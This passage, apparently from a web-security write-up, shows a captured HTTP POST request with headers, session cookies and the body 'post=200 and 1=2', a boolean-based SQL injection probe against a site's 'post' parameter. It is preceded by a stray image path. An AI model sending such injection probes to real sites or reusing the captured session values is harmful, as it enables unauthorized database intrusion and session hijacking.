 3&wd=&eqid=c734f9e50020bfdc000000065ea52013
Connection: close
Cookie: __cfduid=d65428cefd68109720d6a992ad9f25a021587879960;
PHPSESSID=1fp5sk14s3u63qt8oicqlo1367;
__tins__19673973=%7B%22sid%22%3A%201587879961410%2C%20%22vd%22%3A%201%2C%20
2expires%22%3A%201587881761410%7D; __51cke__=; __51laig__=1
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Type: application/x-www-form-urlencoded
Content-Length: 17
post=200 and 1=2